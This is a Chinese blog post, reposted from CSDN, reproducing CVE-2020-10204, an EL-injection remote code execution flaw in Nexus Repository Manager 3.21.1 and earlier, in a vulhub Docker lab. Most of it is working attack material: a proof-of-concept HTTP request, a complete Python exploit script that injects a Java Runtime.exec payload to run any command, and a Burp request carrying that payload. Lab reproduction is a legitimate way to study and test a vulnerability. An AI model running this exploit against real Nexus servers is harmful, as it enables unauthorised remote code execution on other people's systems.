
本文共 5158 字,大约阅读时间需要 17 分钟。
声明
好好学习,天天向上
漏洞描述
Nexus Repository Manager 3 是一款软件仓库,可以用来存储和分发Maven、NuGET等软件源仓库。其3.21.1及之前版本中,存在一处任意EL表达式注入漏洞,这个漏洞是CVE-2018-16621的绕过。
影响范围
Nexus Repository Manager 3.x OSS / Pro <= 3.21.1
复现过程
这里使用3.21.1版本
使用vulhub
cd /app/vulhub-master/nexus/CVE-2020-10204
使用docker启动
docker-compose up -d
等待一段时间环境才能成功启动,访问如下链接即可看到Web页面。
http://your-ip:8081
该漏洞需要访问更新角色或创建角色接口,所以我们需要使用账号密码admin:admin登录后台(右上角Sign In)。
登录后,还需要再做一些配置,改密码吖等等
后完后,在登录状态随便一个页面刷新,抓包,获取当前用户的Cookie

然后把Cookie和CSRF Token和替换到下面POC中
POST /service/extdirect HTTP/1.1Host: 192.168.239.129:8081Content-Length: 219X-Requested-With: XMLHttpRequestX-Nexus-UI: trueUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36NX-ANTI-CSRF-TOKEN: 0.4256948739162416Content-Type: application/jsonAccept: */*Origin: http://192.168.239.129:8081Referer: http://192.168.239.129:8081/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: NX-ANTI-CSRF-TOKEN=0.4256948739162416; NXSESSIONID=c591dca4-4a19-4165-8559-226b81ffc58fConnection: close{"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"2","firstName":"admin","lastName":"User","email":"admin@example.org","status":"active","roles":["nxadmin$\\B{3*2}"]}],"type":"rpc","tid":11} 注意一点,换的时候,要改的东西如下,我是试了很多次,才成功

直接上exp,这个exp其实就和我们正常发包一样,先看exp把,我是在git大佬的基础上修改的,注意我们用的时候把里面的NX-ANTI-CSRF-TOKEN和Cookie内容都替换了,替换的原则和上面POC的原则一样
#!/usr/bin/python3# -*- coding:utf-8 -*-# author:zhzyker# from:https://github.com/zhzyker/exphubimport sysimport requestsif len(sys.argv)!=3: print('+---------------------------------------------------------------------------------------------------------+') print('+ DES: by zhzyker as https://github.com/zhzyker/exphub +') print('+ CVE-2020-10204 Nexus Repository Manager 3 Remote Code Execution +') print('+---------------------------------------------------------------------------------------------------------+') print('+ USE: python3 +') print('+ EXP: python3 cve-2020-10204_exp.py http://ip:8081 "touch /tmp/233" +') print('+ VER: Nexus Repository Manager 3.x OSS / Pro <= 3.21.1 +') print('+---------------------------------------------------------------------------------------------------------+') sys.exit(0)url = sys.argv[1]vuln_url = url + "/service/extdirect"cmd = sys.argv[2]headers = { 'accept': "application/json", 'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36", 'NX-ANTI-CSRF-TOKEN': "0.4256948739162416", 'Content-Type': "application/json", 'Cookie': "NX-ANTI-CSRF-TOKEN=0.4256948739162416; NXSESSIONID=c591dca4-4a19-4165-8559-226b81ffc58f"}data = """{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","id":"1111","name":"2222","description":"3333","privileges":["$\\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('%s')}"],"roles":[]}],"type":"rpc","tid":89}""" % cmdr = requests.post(url=vuln_url, headers=headers, data=data, timeout=20)if r.status_code == 200: if "UNIXProcess" in r.text: print ("[+] Command Executed Successfully (Not Echo)") else: print ("[-] Command Execution Failed")else: print ("[-] Target Not CVE-2020-10204 Vuln Good Luck") 替换后,执行
python3 cve-2020-10204_exp.py http://192.168.239.129:8081 "touch /tmp/233"
同样的道理,我们可以模拟发包
BP中发送一下数据包,和POC一样,替换该替换的地方
POST /service/extdirect HTTP/1.1Host: 192.168.239.129:8081Content-Length: 314X-Requested-With: XMLHttpRequestX-Nexus-UI: trueUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36NX-ANTI-CSRF-TOKEN: 0.4256948739162416Content-Type: application/jsonAccept: */*Origin: http://192.168.239.129:8081Referer: http://192.168.239.129:8081/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: NX-ANTI-CSRF-TOKEN=0.4256948739162416; NXSESSIONID=c591dca4-4a19-4165-8559-226b81ffc58fConnection: close{"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"2","firstName":"admin","lastName":"User","email":"admin@example.org","status":"active","roles":["nxadmin$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /tmp/success')}"]}],"type":"rpc","tid":11} 和POC不一样的地方就是,把
$\\B{233*233} 替换成
$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /tmp/success')} 
一定注意,各位在复制我的POC或者EXP时,发送请求的header里面的NX-ANTI-CSRF-TOKEN还有Cookie都要改,细心地小伙伴会发现,我的都改了,而且都一样
使用完后关闭镜像
docker-compose down
docker-compose常用命令
拉镜像(进入到vulhub某个具体目录后)
docker-compose builddocker-compose up -d

镜像查询(查到的第一列就是ID值)
docker ps -a
进入指定镜像里面(根据上一条查出的ID进入)
docker exec -it ID /bin/bash
关闭镜像(每次用完后关闭)
docker-compose down
ocker-compose build
docker-compose up -d镜像查询(查到的第一列就是ID值)
docker ps -a
进入指定镜像里面(根据上一条查出的ID进入)
docker exec -it ID /bin/bash
关闭镜像(每次用完后关闭)
docker-compose down
转载地址:https://blog.csdn.net/zy15667076526/article/details/110714810 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!
发表评论
最新留言
关于作者
